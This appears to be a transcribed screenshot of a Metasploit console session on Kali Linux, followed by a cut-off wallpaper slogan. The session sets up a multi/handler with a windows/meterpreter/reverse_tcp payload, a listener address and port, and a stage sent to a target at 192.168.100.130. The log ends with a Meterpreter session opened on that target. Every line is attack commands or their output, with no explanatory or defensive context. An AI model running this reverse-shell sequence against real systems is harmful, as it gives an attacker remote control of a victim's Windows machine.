 =[ metasploit v4.6.2-2013071001 [core:4.6 api:1.0]
+ -- --=[ 1139 exploits - 719 auxiliary - 194 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.100.64
LHOST => 192.168.100.64
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.100.64:4444
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 192.168.100.130
[*] Meterpreter session 1 opened (192.168.100.64:4444 -> 192.168.100.130:49504)
meterpreter >
KALI LIN
The quieter you become, the more you